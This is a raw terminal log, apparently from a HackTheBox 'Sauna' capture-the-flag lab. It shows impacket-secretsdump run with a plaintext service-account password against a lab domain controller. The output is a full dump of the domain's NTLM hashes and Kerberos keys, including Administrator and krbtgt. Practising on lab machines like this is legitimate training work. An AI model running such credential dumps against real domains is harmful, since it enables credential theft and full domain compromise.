 ┌──(kali㉿kali)-[~/HackTheBox/sauna]
└─$ impacket-secretsdump "EGOTISTICAL-BANK.LOCAL"/'svc_loanmgr':'Moneymakestheworldgoround!'@10.10.10.175
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:823452073d75b9d1cf70ebdf86c7f98e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:4a8899428cad97676ff802229e466e2c:::
EGOTISTICAL-BANK.LOCAL\HSmith:1103:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\FSmith:1105:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:1108:aad3b435b51404eeaad3b435b51404ee:9cb31797c39a9b170b04058ba2bba48c:::
SAUNA$:1000:aad3b435b51404eeaad3b435b51404ee:a6f50a3b62fce3b43381c725b3e2f815:::
FAKE01$:4101:aad3b435b51404eeaad3b435b51404ee:32ed87bdb5fdc5e9cba88547376818d4:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:42ee4a7abee32410f470fed37ae9660535ac56eeb73928ec783b015d623fc657
Administrator:aes128-cts-hmac-sha1-96:a9f3769c592a8a231c3c972c4050be4e
Administrator:des-cbc-md5:fb8f321c64cea87f
krbtgt:aes256-cts-hmac-sha1-96:83c18194bf8bd3949d4d0d94584b868b9d5f2a54d3d6f3012fe0921585519f24
krbtgt:aes128-cts-hmac-sha1-96:c824894df4c4c621394c079b42032fa9
krbtgt:des-cbc-md5:c170d5dc3edfc1d9
EGOTISTICAL-BANK.LOCAL\HSmith:aes256-cts-hmac-sha1-96:5875ff00ac5e82869de5143417dc51e2a7acefae665f50ed840a112f15963324
EGOTISTICAL-BANK.LOCAL\HSmith:aes128-cts-hmac-sha1-96:909929b037d273e6a8828c362faa59e9
EGOTISTICAL-BANK.LOCAL\HSmith:des-cbc-md5:1c73b99168d3f8c7
EGOTISTICAL-BANK.LOCAL\FSmith:aes256-cts-hmac-sha1-96:8bb69cf20ac8e4dddb4b8065d6d622ec805848922026586878422af67ebd61e2
EGOTISTICAL-BANK.LOCAL\FSmith:aes128-cts-hmac-sha1-96:6c6b07440ed43f8d15e671846d5b843b
EGOTISTICAL-BANK.LOCAL\FSmith:des-cbc-md5:b50e02ab0d85f76b
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes256-cts-hmac-sha1-96:6f7fd4e71acd990a534bf98df1cb8be43cb476b00a8b4495e2538cff2efaacba
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes128-cts-hmac-sha1-96:8ea32a31a1e22cb272870d79ca6d972c
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:des-cbc-md5:2a896d16c28cf4a2
SAUNA$:aes256-cts-hmac-sha1-96:f99f358acfd925f24140c538cc6bafefcdf2d018b09bc110bba5531b532da2ab
SAUNA$:aes128-cts-hmac-sha1-96:5f6c25519ae92c75d48e1507e044f3eb
SAUNA$:des-cbc-md5:6e435df7c41ffdd5
FAKE01$:aes256-cts-hmac-sha1-96:a9d9fa88b32113fa5e58e9ab15595e08b9c4481697d1dbc108f8ddff6053050e
FAKE01$:aes128-cts-hmac-sha1-96:d31fa87e6e280e92c47b0691a075859b
FAKE01$:des-cbc-md5:8a26b954cb860458
[*] Cleaning up...